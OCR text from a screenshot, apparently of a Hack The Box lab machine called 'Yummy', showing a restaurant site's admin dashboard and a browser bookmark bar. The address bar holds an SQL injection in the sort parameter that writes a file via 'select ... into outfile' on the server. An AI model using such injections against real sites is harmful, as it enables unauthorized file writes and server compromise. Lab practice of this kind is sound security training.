 Yummy
yummy.htb/admindashboard?s=asdasd&o=ASC; select "pwned" into outfile '/data/scripts/dbstatus.json'
okmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
+1 5589 55488 55 Mon-Sat: 11AM - 23PM
YUMMY Home Dashboard Menu Specials Events Chefs Gallery Logout
Search by email... SEARCH ▲ ▼
ID Email Date Time Message Number of P